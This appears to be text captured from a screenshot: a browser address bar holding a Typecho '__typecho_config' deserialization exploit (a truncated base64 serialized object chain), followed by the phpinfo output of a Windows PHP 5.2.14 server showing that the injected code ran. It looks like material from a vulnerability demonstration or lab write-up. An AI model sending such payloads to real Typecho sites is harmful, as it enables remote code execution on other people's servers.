 地址(D) php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZ 转到
/*typecho.php*/
PHP Version 5.2.14
php
System Windows NT NKU-CC6FCFC8300 5.1 build 2600
Build Date Jul 27 2010 10:41:30
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded C:\PHPnow-1.5.6\php-5.2.14-Win32\php-apache2handler.ini
Configuration File
Scan this dir for (none)
additional .ini files
additional .ini files (none)
parsed
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
IPv6 Support enabled
Registered PHP php, file, data, http, ftp, compress.zlib, zip
Streams
Registered tcp, udp